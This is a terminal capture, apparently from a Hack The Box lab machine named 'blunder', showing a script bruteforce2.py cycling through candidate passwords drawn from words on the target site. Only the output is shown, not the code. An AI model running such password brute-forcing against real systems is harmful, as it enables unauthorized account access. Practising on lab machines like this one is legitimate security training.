 (pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/blunder]
└─# python bruteforce2.py
[*] Trying: the
[*] Trying: Load
[*] Trying: Plugins
[*] Trying: and
[*] Trying: for
[*] Trying: Include
[*] Trying: Site
[*] Trying: Page
[*] Trying: has
[*] Trying: About
[*] Trying: King
[*] Trying: with
[*] Trying: USB
[*] Trying: Begin
[*] Trying: more
[*] Trying: End
[*] Trying: service
[*] Trying: from
[*] Trying: Stadia
[*] Trying: Dynamic
[*] Trying: tag
[*] Trying: blunder
[*] Trying: interesting
[*] Trying: facts
[*] Trying: CSS
[*] Trying: this
[*] Trying: Body
[*] Trying: devices
[*] Trying: been
[*] Trying: Google
[*] Trying: games
[*] Trying: Post
[*] Trying: Cover
[*] Trying: image
[*] Trying: Title
[*] Trying: content
[*] Trying: created
[*] Trying: pages
[*] Trying: Creation
[*] Trying: date
[*] Trying: November
[*] Trying: Reading
[*] Trying: time
[*] Trying: minute
[*] Trying: books
[*] Trying: have
[*] Trying: Awards
[*] Trying: Fantasy